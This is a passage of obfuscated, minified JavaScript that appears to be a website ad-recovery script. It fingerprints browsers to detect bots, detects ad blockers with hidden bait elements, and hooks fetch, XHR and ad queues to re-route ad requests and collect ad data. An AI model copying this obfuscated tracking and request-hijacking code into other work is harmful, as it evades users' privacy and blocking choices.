e=n[r(2461)](),[2,r(2045)===window[r(2017)][r(3229)]&&r(2100)===e[r(2428)]];case 3:throw n[r(2461)](),new Ze(-3,r(2633));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(2777)])throw new Ze(-1,e(4051));var n=document[e(2777)];if(e(1014)!=typeof n[e(943)])throw new Ze(-2,e(2062));return n[e(943)]()},functionBind:function(){const e=t;if(void 0===Function[e(1821)][e(2289)])throw new Ze(-2,e(2303));return Function[e(1821)][e(2289)][e(3353)]()},process:function(){const e=t;var n=window[e(3870)],r=e(3052);if(void 0===n)throw new Ze(-1,""[e(1904)](r,e(355)));if(n&&e(3063)!=typeof n)throw new Ze(-3,""[e(1904)](r,e(779)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(457)]={window:[e(457)]},n[e(460)]={window:[e(1164)]},n[e(1045)]={window:[e(3261)]},n[e(1272)]={window:[e(2919)]},n[e(1354)]={window:[e(3487)]},n[e(989)]={window:[e(989)]},n[e(3248)]={window:[e(2365),e(2749)]},n[e(4240)]={window:[e(4039)]},n[Pe]={window:[e(903),e(3810)]},n[e(2190)]={window:[e(4198)]},n[De]={window:[e(3807),e(365),e(2149),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(1399),e(2007),e(1650)]},n[e(3526)]={window:[e(3564)]},n[e(1774)]={window:[e(1774),e(978),e(3243),e(1463),e(2798),e(1030),e(2253)],document:[e(1604),e(2847),e(2125),e(532),e(2138),e(1098),e(3056),e(1604),e(1830),e(3817),e(3226),e(3561),e(862),e(425)]},n[Je]={window:[e(3790),e(3534)]},n),o={},s=Ke(window),a=[];for(r in void 0!==window[e(1421)]&&(a=Ke(window[e(1421)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(2342)]&&tn[e(2481)](void 0,qe([s],c[e(2342)],!1)),u=!(void 0===c[e(1421)]||!a[e(2417)])&&tn[e(2481)](void 0,qe([a],c[e(1421)],!1));o[r]=l||u}}return o}},sn=function(){const e=t;function n(){const t=a2i;this[t(3983)]=void 0,this[t(2052)]=void 0}return n[e(1821)][e(4045)]=function(){return this[e(3983)]},n[e(1821)][e(1384)]=function(){return this[e(2052)]},n[e(1821)][e(509)]=function(){const t=e;if(void 0===this[t(3983)])throw new Error(t(1010));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(3585)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Qe}),i[s]=c,c[r(1267)]&&(o=c)}return[i,o]}(this[t(3983)],nn),r=n[0],i=n[1];return this[t(2052)]=r,i},n[e(1821)][e(1398)]=function(){return Ve(this,void 0,void 0,(function(){var t;return Re(this,(function(e){const n=a2i;switch(e[n(2833)]){case 0:return t=this,[4,Ye(on)];case 1:return t[n(3983)]=e[n(2461)](),[2,this[n(3983)]]}}))}))},n}();const an=async n=>{const r=t;try{if(o=navigator[r(1481)],Boolean(o)&&function(){const t=r;if(He instanceof RegExp)return He;try{He=new RegExp(t(2762),"i")}catch(t){He=Oe}return He}()[r(3447)](o))return l.A[r(2423)](r(2946)[r(1904)](navigator[r(1481)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[r(3406)],n=void 0===e||e;return Ve(this,void 0,void 0,(function(){var t;return Re(this,(function(e){const r=a2i;switch(e[r(2833)]){case 0:return n&&function(){const t=r;if(!(window[t(2558)]||Math[t(1231)]()>=.001))try{var e=new XMLHttpRequest;e[t(822)](t(4180),t(2808)[t(1904)](t(1162),t(3909)),!0),e[t(2705)]()}catch(e){console[t(1979)](e)}}(),[4,(t=new sn)[r(1398)]()];case 1:return e[r(2461)](),[2,t]}}))}))}({monitoring:!1})[r(1081)]((t=>t[r(509)]())),e=(0,u.c)(((t,e)=>setTimeout((()=>e(new Error(r(3873)))),100))),n=await Promise[r(4122)]([t,e]);if(n&&n[r(1267)])return l.A[r(2423)](r(1951)[r(1904)](n[r(1546)])),!0}catch(t){return l.A[r(2423)](r(627),t),!1}}catch(t){return l.A[r(2423)](r(1056),t),l.A[r(1979)](t,r(2477)),!1}var o;if(navigator[r(1481)][r(3792)](r(1309))||r(1971)===navigator[r(1481)]&&r(3698)===location[r(3910)])return!0;try{const t=[r(2892)];if([r(1870),r(3351)][r(3792)](navigator[r(1481)])&&t[r(783)]((t=>location[r(3910)][r(1666)](t)))){const t=await fetch((0,i.Wq)({protectUrlContext:n,url:""[r(1904)](e.A[r(1964)],r(3733)),kind:i.MN[r(3254)],endpoint:e.A[r(1964)]}));if(r(1438)===await t[r(3384)]())return!0}}catch(t){}return!1};async function cn(n){const r=t,o=await fetch((0,i.Wq)({protectUrlContext:n,url:""[r(1904)](e.A[r(1964)],r(914)),endpoint:e.A[r(1964)]}));return await o[r(782)]()}var ln=c(4273);function un(e){const n=t;if(Array[n(886)](e)){const t=e[n(2887)](un);return t[n(2417)]>0&&n(3585)==typeof t[0]?t[n(980)](((t,e)=>String(t)[n(2541)](String(e),void 0,{numeric:!0,sensitivity:n(2519)}))):t}if(e&&n(3063)==typeof e&&null!==e){const t=Object[n(1763)](e)[n(980)](),r={};for(const n of t)r[n]=un(e[n]);return r}return e}var dn=c(4286);window[t(560)]=!1,window[t(560)]=!0;var hn=c(7177),fn=c(3726);window[t(560)]=!1,window[t(560)]=!0;const mn={version:t(2982),originalHostname:window[t(1344)][t(3910)],configIndex:0};(o=>{const s=t;var c,u;if(Ie.A[s(1398)](),!1!==(0,dn.aX)())try{!function(){const t=s,e=t(3453)[t(1904)](t(3727),t(1893)),n=document[t(1158)](t(1167));n[t(970)]=e,document[t(670)][t(1682)](n)}()}catch(t){}z.A[s(1398)](window);const d=null===(c=document[s(635)])||void 0===c?void 0:c[s(3556)](s(645));if(d)window[s(1067)]("r_"+d,"*");else{var h;const t=null===(h=document[s(635)])||void 0===h?void 0:h[s(3556)](s(3549));t&&window[s(1067)](t,"*")}if(null===(u=document[s(635)])||void 0===u||u[s(700)](),function(){const t=s;let e=arguments[t(2417)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(3358)===location[t(877)]&&(location[t(877)]="",n.A[t(4185)](t(618),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(635)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(2417)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(371)](i(4006))?a:i(4263)[i(1904)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(3556)](n(3892))||e[n(3556)](n(1614));if(null===r)throw new Error(n(4169));return r=r[n(371)]("//")?t[n(3137)]+r:r,new URL(r,t[n(2585)])}(e,n);if(c[i(3910)]===s[i(3910)]&&c[i(400)]===s[i(400)])return null;c[i(4179)]=s[i(4179)],c[i(3137)]=/localhost|127.0.0.1/[i(3447)](s[i(4179)])?i(1492):i(2306),s[i(400)]&&(c[i(400)]=s[i(400)]),Object[i(580)](o)[i(2273)]((t=>{const e=i;let[n,r]=t;c[e(306)][e(4185)](n,r)}));const l=(0,ne.R0)(n);return l[i(622)](i(1614),c[i(2585)]),l}(location,document[t(635)],n.A[t(4180)](t(618),!1),e);return!!i&&(document[t(635)][t(344)]?(0,ne.WH)(i,document[t(635)]):(0,ne.qj)(i),document[t(635)][t(700)](),console[t(2709)](t(3469)),!0)}({essential:""}))throw new Error(s(2487));try{window[s(2909)](new CustomEvent(s(4159)))}catch(t){}return je[s(3600)](s(645))?(window[s(3107)]=e.A[s(2832)],(t=>{const e=s;window[e(3327)](e(4073),(n=>{const r=e;n[r(4156)]&&r(3275)===n[r(4156)][r(3002)]&&lt(t,n[r(4156)][r(1046)],n[r(4156)][r(3735)])}))})(o),l.A[s(2610)](o),l.A[s(2423)](s(2832),e.A[s(2832)]),l.A[s(2423)](s(3100),e.A[s(2695)]),l.A[s(2423)](s(1344),window[s(1344)][s(2585)]),l.A[s(2423)](s(548),window[s(3136)][s(1481)]),l.A[s(2423)](s(3072),et()),l.A[s(2423)](s(1033),a.A[s(2701)]()[s(3353)]()),e.A[s(2423)]||s(767)===n.A[s(4180)](s(2872),!1)?((0,qt.z)((0,te.i7)(s(3471))),window[s(1320)]=r.md,window[s(2078)]=r.ks,window[s(4002)]=r._,window[s(3524)]=t=>(0,i.Wq)({protectUrlContext:o,url:t,kind:i.MN[s(3395)],endpoint:e.A[s(1964)]}),window[s(2923)]=i.sH,window[s(1558)]=i.EW,window[s(2608)]=t=>Zt({_window:window,protectUrlContext:o,html:t}),window[s(2109)]=t=>(0,Ct.dv)({protectUrlContext:o,stylesheet:t})):(0,qt.z)((0,te.i7)()),!0):(console[s(2709)](s(1071)),!1)})(mn)&&(async c=>{const p=t;try{var g,w,y,v;null!==(w=(g=window)[p(4064)])&&void 0!==w||(g[p(4064)]={}),window[p(4064)][p(3057)]=!0,window[p(4064)][p(523)]=function(){const t=p;var e,n,r,i,o,s,a,c,l,u,d,h,f,m,g,w,b;let y=arguments[t(2417)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(1326)](e);let i="";for(let t=0;t<r[n(2417)];t++)i+=String[n(3101)](r[t]);return btoa(i)}(JSON[t(2517)](un({a_summary:{gpt:{paths:null===(e=window[t(1439)])||void 0===e||null===(e=e[t(2586)]())||void 0===e||null===(e=e[t(1057)]())||void 0===e?void 0:e[t(2887)]((e=>e[t(2807)]()))}},prebid:{config:null===(n=window[t(1494)])||void 0===n||null===(r=n[t(2310)])||void 0===r?void 0:r[t(3167)](n),userIds:null===(i=window[t(1494)])||void 0===i||null===(o=i[t(3728)])||void 0===o?void 0:o[t(3167)](i),adUnits:null===(s=window[t(1494)])||void 0===s?void 0:s[t(2879)],installedModules:null===(a=window[t(1494)])||void 0===a?void 0:a[t(882)],consentMetadata:null===(c=window[t(1494)])||void 0===c||null===(l=c[t(2475)])||void 0===l?void 0:l[t(3167)](c)},prebid_detail:y?{bidResponses:null===(u=window[t(1494)])||void 0===u||null===(d=u[t(3296)])||void 0===d?void 0:d[t(3167)](u),events:null===(h=window[t(1494)])||void 0===h||null===(f=h[t(1894)])||void 0===f?void 0:f[t(3167)](h)}:void 0,gpt:{config:null===(m=window[t(1439)])||void 0===m||null===(g=m[t(2310)])||void 0===g?void 0:g[t(3167)](m),pubads:{slots:null===(w=window[t(1439)])||void 0===w||null===(w=w[t(2586)]())||void 0===w||null===(w=w[t(1057)]())||void 0===w?void 0:w[t(2887)]((e=>({adUnitPath:e[t(2807)](),attributeKeys:e[t(2601)](),categoryExclusions:e[t(3269)](),clickUrl:e[t(3866)](),slotId:e[t(3079)](),sizes:e[t(3956)](),outOfPage:e[t(4034)](),services:e[t(858)]()[t(2887)]((e=>({name:e[t(429)]()}))),targeting:Object[t(3449)](e[t(2840)]()[t(2887)]((n=>[n,e[t(2707)](n)])))}))),targeting:Object[t(3449)](null===(b=window[t(1439)])||void 0===b||null===(b=b[t(2586)]())||void 0===b||null===(b=b[t(2840)]())||void 0===b?void 0:b[t(2887)]((e=>{const n=t;var r;return[e,null===(r=window[n(1439)])||void 0===r||null===(r=r[n(2586)]())||void 0===r?void 0:r[n(2707)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(2440)])||void 0===x||x[t(3167)](A,v)}catch(t){}return v};const k=Math[p(3413)](performance[p(1249)]());if(ht(.01),await(async t=>{const e=p,r=an(t),i=n.A[e(4180)](e(3399));return i?Boolean(i):await r})(c)&&!We(location[p(2585)])&&!e.A[p(2423)]&&p(767)!==n.A[p(4180)](p(2872),!1))return st(c,new Map([[p(1811),p(2419)]])),void l.A[p(2423)](p(3969));try{b()}catch(H){l.A[p(2423)](p(744)[p(1904)](H)),(0,f.Pf)(H,new URL(e.A[p(1964)])[p(3910)],(async t=>await l.A[p(1785)](p(803),t)))}const E=(0,ln.i)();if(!E)return void l.A[p(2423)](p(1488));ht(E[p(1575)]),l.A[p(2423)](p(4115),E);const M=(window[p(1344)][p(3098)]+window[p(1344)][p(877)])[p(3792)](p(2084))||p(767)===n.A[p(4180)](p(2084),!1);if(!E)return l.A[p(2423)](p(3894));if(null!==(y=null==E?void 0:E[p(1072)])&&void 0!==y&&!y&&window[p(1240)]!==window[p(2697)])return l.A[p(2423)](p(274));if(E[p(2548)]&&!e.A[p(2423)]&&p(767)!==n.A[p(4180)](p(2872),!1)&&!M){const[I,O]=await Promise[p(4152)]([(0,V.H4)(E[p(1730)]),(0,V.jy)(E[p(2810)])]);return it(c,I,I&&O,!1),l.A[p(2423)](p(3802))}if(!E[p(2516)]&&!e.A[p(2423)]&&p(767)!==n.A[p(4180)](p(2872),!1)&&!M)return l.A[p(2423)](p(2221));n.A[p(1419)](!!E[p(844)]),(0,Le.Nq)();const[W,L]=null!=E&&E[p(2835)]||M?[!0,!0]:await Promise[p(4152)]([(0,V.H4)(E[p(1730)]),(0,V.jy)(E[p(2810)])]);if(window[p(4064)][p(3485)]=W,(0,Le.B3)(),l.A[p(2423)](p(1920),W),l.A[p(2423)](p(1595),L),E[p(702)]){const F=await async function(t){const e=p;try{const r=n.A[e(4180)](e(2745));if(r)try{const i=JSON[e(4059)](r);if(i[e(2964)]&&i[e(2964)]+864e5>Date[e(1249)]())return cn(t)[e(1081)]((t=>{const r=e;t&&n.A[r(4185)](r(2745),JSON[r(2517)]({...t,cachedAt:Date[r(1249)]()}))})),i}catch(t){}const i=await cn(t);return i&&n.A[e(4185)](e(2745),JSON[e(2517)]({...i,cachedAt:Date[e(1249)]()})),i}catch(t){return l.A[e(1979)](e(796),t),{ivt:!1,reason:e(1979)}}}(c);if(F[p(2745)])return st(c,new Map([[p(1811),F[p(1181)]],[p(1851),W[p(3353)]()]])),void l.A[p(2423)](p(2156))}it(c,W,W&&L,null!==(v=E[p(2631)])&&void 0!==v&&v);try{var x;const R=null===(x=E[p(2767)])||void 0===x?void 0:x[p(539)]((t=>t[p(2429)]));var A;R&&((n,r,i,o,s,a,c)=>{const l=p,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(3792)](d)||Math[l(1231)]()>h)&&(o&&!s&&a||((n,r,i,o)=>{const s=t,a={};window[s(1439)]=window[s(1439)]||{},window[s(1439)][s(633)]=window[s(1439)][s(633)]||[],window[s(1439)][s(633)][s(1580)]((()=>{const t=s,c=Math[t(3413)](performance[t(1249)]());let l=!1;window[t(1439)][t(2586)]()[t(3327)](t(2056),(e=>{const n=t;if(l)return;const r=e[n(1648)][n(2807)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(3413)](performance[n(1249)]())})})),window[t(1439)][t(2586)]()[t(3327)](t(3383),(s=>{const u=t;if(l)return;const d=s[u(1648)][u(2807)]()||"";if(!d||!a[d])return;if(s[u(1157)])return;l=!0;const h=Math[u(3413)](performance[u(1249)]());!function(t,n,r,i,o,s,a,c){const l=u;let d=arguments[l(2417)]>8&&void 0!==arguments[8]?arguments[8]:new Map;dt(t,l(2690),new Map([[l(4056),e.A[l(2695)]],[l(1851),r[l(3353)]()],[l(3551),i],[l(718),o[l(3353)]()],[l(3949),s[l(3353)]()],[l(455),a[l(3353)]()],[l(4101),c[l(3353)]()],...d]),n)}(n,o,i,d,r,c,a[d][u(2056)],h)}))}))})(n,c,o,u))})(c,E[p(3833)],E[p(1575)],W,L,null!==(A=R[p(3563)])&&void 0!==A&&A,k)}catch(q){}function j(){const t=p;try{const e=window[t(1439)];return!!e&&t(3596)===e[t(4032)][t(3353)]()}catch(t){return!1}}if(a.A[p(494)]()&&setTimeout((()=>{j()&&((t,n)=>{const r=a2i;at(t,r(2026),new Map([[r(4056),e.A[r(2695)]],[r(1851),n[r(3353)]()]]))})(c,W)}),1051),!(0,Tt.Gb)(E[p(2153)])&&!We(location[p(2585)]))return void l.A[p(2423)](p(1236));if(E[p(2542)]&&(0,Tt.oi)(E[p(2542)]))return(t=>{const n=p;at(t,n(316),new Map([[n(4056),e.A[n(2695)]]]))})(c),void l.A[p(2423)](p(2401));try{await(async(c,g,w,y)=>{const v=p;let x=!1;try{var A,k,E;if(!(0,i.Gy)(c))return l.A[v(2423)](v(1658)),void(x=!0);if((0,s.C8)(c,e.A[v(1964)]),function(t){const e=v;window[e(4064)]={...window[e(4064)],loaded:!0,isAdBlockerDetected:t}}(w),!w)return l.A[v(2423)](v(894)),$&&[][v(783)]((t=>location[v(4179)][v(1666)](t)))&&function(t){const n=v,r=new Set;window[n(3250)]((()=>{const i=n;window[i(1439)]&&window[i(1439)][i(633)]&&window[i(1439)][i(633)][i(1580)]((()=>{const n=i;window[n(1439)][n(2586)]()[n(1057)]()[n(2887)]((t=>function(t){const e=n;var r,i;const o=null===(r=t[e(3079)]())||void 0===r?void 0:r[e(1930)](),s=t[e(2807)](),a=t[e(1093)](),c=null===(i=t[e(3956)]())||void 0===i?void 0:i[e(2887)]((t=>[t[e(3371)],t[e(4202)]])),l=document[e(3307)](a);return l?{id:o,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const n=e;let r="#"+t.id,i=t[n(2877)];for(;i;){var o;const t=i[n(3212)][n(466)](),e=i[n(3556)]("id"),s=null===(o=i[n(3556)](n(1486)))||void 0===o?void 0:o[n(2205)](" ");r=e?t+"#"+e+n(1317)+r:s?t+"."+s[n(2500)](".")+n(1317)+r:t+n(1317)+r,i=i[n(2877)]}return r[n(2417)]>100?r[n(1989)](r[n(2417)]-100):r}(l)}:null}(t)))[n(1138)]((t=>t&&!r[n(2361)](t.id)))[n(2273)]((i=>{const o=n;r[o(1753)](i.id),function(t,n){const r=o;at(t,r(2189),new Map([["id",n.id],[r(3551),n[r(1770)]],[r(517),n[r(1814)]],[r(2974),n[r(2974)][r(2887)]((t=>t[r(2500)]("x")))[r(2500)]("|")],[r(307),n[r(307)]],[r(4056),e.A[r(2695)]]]))}(t,i)}))}))}),1e3)}(c),void(x=!0);const M=(0,ke.z9)(g[v(2767)]);if(!M)return l.A[v(2423)](v(925)),void(x=!0);c[v(1584)]=M[v(1584)];const W=M[v(2767)];if(l.A[v(2423)](v(4071)[v(1904)](M[v(1584)],", ")[v(1904)](JSON[v(2517)](W))),W[v(3030)]&&!new URL(window[v(1344)][v(2585)])[v(306)][v(2361)](v(1667))&&v(767)!==n.A[v(4180)](v(1667),!1))return l.A[v(2423)](v(1328)),void(x=!0);if(W[v(3563)]&&!y)return l.A[v(2423)](v(3337)),void(x=!0);null!==(A=W[v(3074)])&&void 0!==A&&A[v(2504)]&&await async function(t,n){const r=v,o=t[r(4125)]((t=>Array[r(3247)](document[r(4173)](r(3718)[r(1904)](t,'"]')))))[r(1138)]((t=>t instanceof HTMLLinkElement))[r(2887)]((t=>{const o=r,s=t[o(3556)](o(2585));return s?new Promise((r=>{const a=o,c=document[a(1158)](a(3688));c[a(3555)]=!0,Array[a(3247)](t[a(557)])[a(2273)]((t=>{const e=a;c[e(622)](t[e(2031)],t[e(2186)])})),c[a(2585)]=(0,i.Wq)({protectUrlContext:n,url:s,kind:i.MN[a(505)],endpoint:e.A[a(1964)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(887)]=null,c[e(4066)]=null,r(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(887)]=()=>{t[a(3555)]=!0,u(!0)},c[a(4066)]=()=>{u(!1)},t[a(2005)](a(2744),c)})):Promise[o(1987)](!1)})),s=await Promise[r(4152)](o);l.A[r(2423)](r(1365)[r(1904)](JSON[r(2517)](s)))}(W[v(3074)][v(2504)],c),a.A[v(494)]()&&a.A[v(2073)]()&&(0,fn.Y)(c);const L=window,j=(0,C.VS)(W[v(3074)]);if(Ue(c,L,j,{shouldHookDomContentLoadedLateListeners:!!W[v(623)]}),function(t,e){const n=v;var r;if(l.A[n(2423)](n(3725)),null!==(r=window[n(2787)])&&void 0!==r&&r[n(3034)])return;const i=window[n(2787)]||[];window[n(2787)]={push:t=>Te(t),__replaced:!0};for(const t of[...i][n(3887)]())Te(t);const o=r=>{const i=n;if(i(1702)===r[i(1811)]){const n=r[i(3843)][0]instanceof Request?r[i(3843)][0][i(1514)]:r[i(3843)][0];l.A[i(2423)](i(3715),r[i(3843)][0],i(2380),(0,C.pI)(e,n),i(686),t[i(1702)],t[i(1702)][i(4003)]),(0,C.pI)(e,n)?t[i(1702)](...r[i(3843)])[i(1081)](r[i(1987)],r[i(4235)]):r[i(4235)](...r[i(581)])}else if(i(1087)===r[i(1811)]){const n=z.A[i(4180)](t)[i(3576)][i(4180)][i(3167)](r[i(2095)]);l.A[i(2423)](i(2761),n),(0,C.pI)(e,n)||r[i(4235)]()}else if(i(3189)===r[i(1811)]){var o;if(!r[i(1285)][i(1119)]||(null===(o=r[i(1285)][i(1119)])||void 0===o?void 0:o[i(2417)])<2)return void r[i(1961)]();const t=r[i(1285)][i(1119)][1];if((0,C.pI)(e,t)||r[i(1961)](),r[i(1285)][i(3436)])return;r[i(1285)][i(3436)]=!0;const n=new XMLHttpRequest;n[i(1944)]=t=>{const e=i;var o,s;n[e(2170)]===XMLHttpRequest[e(1294)]&&r[e(1285)][e(1504)]&&(r[e(1285)][e(1504)]=!1,r[e(1285)][e(1289)]={readyState:n[e(2170)],response:n[e(1413)],responseText:n[e(1065)],responseType:n[e(1090)],responseURL:n[e(3779)],responseXML:n[e(3999)],status:n[e(816)],statusText:n[e(1040)],upload:n[e(3954)]},Object[e(2944)](t,e(3074),{writable:!1,value:r[e(1285)]}),null===(o=r[e(1285)])||void 0===o||null===(o=o[e(1944)])||void 0===o||null===(s=o[e(3167)])||void 0===s||s[e(3167)](o,r[e(1285)],t))},n[i(887)]=t=>{const e=i;var o,s;r[e(1285)][e(3826)]&&r[e(1285)][e(591)]&&(r[e(1285)][e(591)]=!1,r[e(1285)][e(1289)]={readyState:n[e(2170)],response:n[e(1413)],responseText:n[e(1065)],responseType:n[e(1090)],responseURL:n[e(3779)],responseXML:n[e(3999)],status:n[e(816)],statusText:n[e(1040)],upload:n[e(3954)]},Object[e(2944)](t,e(3074),{writable:!1,value:r[e(1285)]}),null===(o=r[e(1285)][e(3826)])||void 0===o||null===(s=o[e(3167)])||void 0===s||s[e(3167)](o,r[e(1285)],t))},n[i(4066)]=t=>{const e=i;var n,o;r[e(1285)][e(4066)]&&r[e(1285)][e(591)]&&(r[e(1285)][e(591)]=!1,Object[e(2944)](t,e(3074),{writable:!1,value:r[e(1285)]}),null===(n=r[e(1285)][e(4066)])||void 0===n||null===(o=n[e(3167)])||void 0===o||o[e(3167)](n,r[e(1285)],t))},n[i(822)][i(3167)](n,...r[i(1285)][i(1119)]),n[i(2705)][i(3167)](n)}},s=window[n(4210)]||[];window[n(4210)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)Te((()=>o(t)))}(L,j),g[v(1913)]&&(0,ln.I)(g[v(1913)],w,y,c),null===(k=g[v(3404)])||void 0===k||k){const V=new URL(e.A[v(1964)])[v(3910)];(async function(n,c){await h();const f={protectUrlContext:n,isDomainShardingEnabled:c},p=[()=>async function(){const t=a2i,e=document[t(1158)](t(870));try{e[t(794)][t(3322)](t(3371),"0"),e[t(794)][t(3322)](t(4202),"0"),e[t(794)][t(3322)](t(2409),t(1822)),e[t(794)][t(3322)](t(3851),t(544)),document[t(1104)][t(1682)](e);const n=e[t(1864)];if(!n)throw new Error(t(3895));await new Promise((t=>setTimeout(t,500))),b(n[t(2342)],!0)}catch(t){throw t}finally{e[t(700)]()}}(),()=>async function(){const t=a2i,e=document[t(1158)](t(1275));e[t(794)][t(3322)](t(3711),t(1845)),e[t(794)][t(3322)](t(3508),t(2795)),e[t(794)][t(3322)](t(2697),t(2795));const n=document[t(1158)](t(870));try{if(n[t(794)][t(3322)](t(3371),"0"),n[t(794)][t(3322)](t(4202),"0"),n[t(794)][t(3322)](t(2409),t(1822)),n[t(794)][t(3322)](t(3851),t(544)),n[t(622)]("id",(0,r.md)(o.A[t(1703)]())),n[t(2876)][t(1753)]((0,r.md)(o.A[t(1703)]())),e[t(1682)](n),document[t(1104)][t(1682)](e),t(544)===getComputedStyle(n)[t(313)])throw new Error(t(725))}catch(t){throw t}finally{e[t(700)]()}}(),()=>async function(n){const r=a2i,{protectUrlContext:a,isDomainShardingEnabled:c}=n,d=o.A[r(2297)](1,4),h=o.A[r(2297)](1,4),f=(0,i.Wq)({protectUrlContext:a,url:""[r(1904)](e.A[r(1964)],r(2396))[r(1904)](d,r(731))[r(1904)](h),kind:i.MN[r(3254)],key:null,endpoint:e.A[r(1964)],extra:{shardingIndex:c?o.A[r(2297)](0,s.ch):-1}});return(0,u.c)(((e,n)=>{const i=r,o=document[i(1158)](i(3769));o[i(622)](i(632),"1"),o[i(3327)](i(1891),(()=>{const t=i;o[t(3470)]===d&&o[t(2421)]===h||n(t(3214)),e()})),o[i(3327)](i(1979),(async r=>{const o=i;await(()=>{const e=t;var n;return(null!==(n=S)&&void 0!==n?n:S=(0,u.c)(((t,e)=>{const n=a2i;var r;const i=[],o=null===(r=document[n(1583)](n(584)))||void 0===r?void 0:r[n(2585)];o&&i[n(1580)](o),i[n(1580)](new URL(n(3613)+String(Date[n(1249)]()),location[n(2585)])[n(2585)]),i[n(1580)](new URL(n(2778)+String(Date[n(1249)]()),location[n(2585)])[n(2585)]);let s=0;setTimeout((()=>t(!1)),2501),i[n(2273)]((e=>{const r=n,o=document[r(1158)](r(3769));o[r(622)](r(632),"1"),o[r(3327)](r(1891),(()=>{t(!0)})),o[r(3327)](r(1979),(()=>{++s===i[r(2417)]&&t(!1)})),o[r(1614)]=e}))})))[e(1081)]((t=>(t||l.A[e(2423)](e(2085)),t)))})()?(l.A[o(2423)](o(1910)),n(o(3660)[o(1904)](r[o(4073)],o(876)))):(l.A[o(2423)](o(2912)),e())})),o[i(1614)]=f,i(544)===window[i(3641)](o)[i(313)]&&n(i(1744))}))}(f),()=>async function(t){const{protectUrlContext:n,isDomainShardingEnabled:a}=t;return async function(t){const n=a2i,a=document[n(1158)](n(1275));a[n(794)][n(3322)](n(3711),n(1845)),a[n(794)][n(3322)](n(3508),n(2795)),a[n(794)][n(3322)](n(2697),n(2795));const c=document[n(1158)](n(870));try{if(c[n(1614)]="",a[n(1682)](c),document[n(2777)][n(1682)](a),n(544)===getComputedStyle(c)[n(313)])throw new Error(n(725));const l=c[n(2719)],h=c[n(1864)];if(!l||!h)throw new Error(n(1594));const f=(0,i.Wq)({protectUrlContext:t,url:""[n(1904)](e.A[n(1964)],n(2396))[n(1904)](o.A[n(2297)](1,4),n(731))[n(1904)](o.A[n(2297)](1,4)),kind:i.MN[n(3254)],key:null,endpoint:e.A[n(1964)],extra:{shardingIndex:o.A[n(2297)](0,s.ch)}}),p=(0,i.Wq)({protectUrlContext:t,url:""[n(1904)](e.A[n(1964)],n(2396))[n(1904)](o.A[n(2297)](1,4),n(731))[n(1904)](o.A[n(2297)](1,4)),kind:i.MN[n(3254)],key:null,endpoint:e.A[n(1964)],extra:{shardingIndex:-1}}),g=(0,i.Wq)({protectUrlContext:t,url:n(2174)[n(1904)](o.A[n(1703)]()),kind:i.MN[n(1731)],endpoint:e.A[n(1964)]}),w=(0,i.Wq)({protectUrlContext:t,url:""[n(1904)](e.A[n(1964)],n(3016)),kind:i.MN[n(2730)],endpoint:e.A[n(1964)],extra:{shardingIndex:-1}}),b=[n(1130),n(2227),n(3472)];let y=!1;for(const t of b)m(location[n(4179)],t)&&(y=!0);const v=function(t){const e=n;let r=arguments[e(2417)]>1&&void 0!==arguments[1]?arguments[1]:window;const i=r[e(3641)](t);if(e(544)===i[e(3420)](e(313)))return!1;if(y){if(e(1496)!==i[e(3420)](e(2409)))return!1;if(e(544)!==i[e(3420)](e(3222)))return!1;if(e(544)===i[e(3420)](e(1035)))return!1;if(e(544)!==i[e(3420)](e(326))&&!t[e(2596)](e(2971)))return!1;if(e(1822)===i[e(3420)](e(2308)))return!1;if(e(544)!==i[e(3420)](e(1874)))return!1;const n=i[e(3420)](e(3595));if(e(737)!==n&&r[e(4190)](n)<0)return!1;if(parseFloat(i[e(3420)](e(3921)))<.2)return!1;if(e(544)!==i[e(3420)](e(1138))&&e(3585)==typeof i[e(1138)]&&!i[e(1138)][e(3792)](e(1253)))return!1;if(e(544)!==i[e(3420)](e(730)))return!1;if(e(544)!==i[e(3420)](e(3402)))return!1;const o=t=>parseInt(i[e(3420)](t)[e(2802)]("px","")),s=[e(3508),e(3037),e(2697),e(3587),e(3094),e(3298),e(1252),e(3177),e(2279),e(931),e(3324),e(1306)];for(const n of s)if(!t[e(2596)](e(2957)+n)&&Math[e(1936)](o(n))>=1e4)return!1;const a=[e(2966),e(2678)];for(const n of a){const i=r[e(3641)](t,n);if(e(737)!==i[e(3420)](e(3371)))return!1;if(e(737)!==i[e(3420)](e(4202)))return!1;const o=i[e(3420)](e(3595));if(e(737)!==i[e(3420)](e(3595))&&"0"!==o)return!1}}return!0},x=t=>{const e=n,r=[t];let i=t[e(2877)];for(;i;)r[e(1580)](i),i=i[e(2877)];return r};for(const{selectors:t,html:e,cases:i,targetHosts:s,disabled:a,checker:c}of _)if(!(a||s&&!s[n(783)]((t=>t===location[n(3910)])))){l[n(822)](),l[n(3293)](e),l[n(2414)](),l[n(4173)]("*")[n(2273)]((t=>{const e=n;if(t[e(2596)]("id")&&(t.id?t.id=(0,r.md)(t.id):t.id=(0,r.md)(o.A[e(1703)]())),t[e(2596)](e(1486))&&!t[e(2596)](e(1525))&&(t[e(1703)]?e(3585)==typeof t[e(1703)]&&(t[e(1703)]=t[e(1703)][e(2205)](" ")[e(2887)]((t=>(0,r.md)(t)))[e(2500)](" 